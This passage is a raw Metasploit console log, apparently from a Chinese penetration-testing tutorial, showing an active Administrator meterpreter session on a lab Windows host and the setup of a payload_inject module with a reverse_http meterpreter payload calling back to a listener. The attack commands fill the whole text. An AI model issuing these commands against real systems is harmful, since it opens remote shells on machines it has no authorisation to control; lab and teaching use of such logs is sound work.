 msf5 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DOET2NETPMVGU2T\Administrator @ DOET2NETPMVGU2T 192.168.149.208:82 → 192.168.14
9.253:60077 (192.168.149.253)
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set LHOST 192.168.149.208
LHOST ⇒ 192.168.149.208
msf5 exploit(windows/local/payload_inject) > set LPORT 80
LPORT ⇒ 80
msf5 exploit(windows/local/payload_inject) > set session 2
session ⇒ 2
msf5 exploit(windows/local/payload_inject) > show options
风炫安全